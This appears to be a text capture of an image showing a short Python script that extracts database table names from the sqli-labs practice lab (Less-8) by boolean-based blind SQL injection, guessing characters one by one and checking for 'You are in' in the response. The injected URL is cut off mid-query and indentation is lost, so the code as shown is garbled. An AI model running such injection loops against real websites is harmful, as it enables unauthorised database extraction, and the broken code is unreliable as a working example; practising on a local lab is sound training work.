 import requests
2 1
url = "http://127.0.0.1/sqli-labs/Less-8/?id=0' or left((select table_name from information_schema.tables where
result = ""
charset = "qwertyuiopasdfghjklzxcvbnm"
for i in range(1, 10):
# for int i=0; i<10;i++
for c in charset:
response = requests.get(url.format(i, result+c))
# print(url.format(i, result+c))
# requests.post()
if "You are in" in response.text:
print(c)
result += c
break